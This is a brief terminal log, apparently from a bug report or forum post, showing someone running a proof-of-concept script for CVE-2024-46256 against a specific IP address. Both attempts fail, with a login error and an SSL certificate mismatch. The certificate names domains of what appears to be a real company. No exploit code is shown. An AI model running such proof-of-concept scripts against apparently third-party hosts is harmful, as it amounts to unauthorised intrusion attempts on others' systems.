 ┌──(sz99㉿kali)-[~/Desktop]
└─$ python3 POC_CVE-2024-46256.py
[+] Target type (IP/Host)? (i/h): i
[+] Enter IP or Host: 20.16.233.237
[+] Enter Port: 443
[+] Enter username:
[+] Enter password:
[-] Login failed: 400 Client Error: Bad Request for url: http://20.16.233.237:443/api/tokens
┌──(sz99㉿kali)-[~/Desktop]
└─$ python3 POC_CVE-2024-46256.py
[+] Target type (IP/Host)? (i/h): i
[+] Enter IP or Host: 20.16.233.237
[+] Enter Port: 80
[+] Enter username:
[+] Enter password:
[-] Login failed: HTTPSConnectionPool(host='20.16.233.237', port=443): Max retries exceeded with url: /api/tokens (C
aused by SSLError(CertificateError("hostname '20.16.233.237' doesn't match either of 'support.zalaris.de', '*.eam.za
laris.de', '*.hr-box.zalaris.de', '*.int.zalaris.de', '*.sk.zalaris.de', '*.sv-fr.zalaris.de', '*.wwn.zalaris.de', '
*.zalaris.de'")))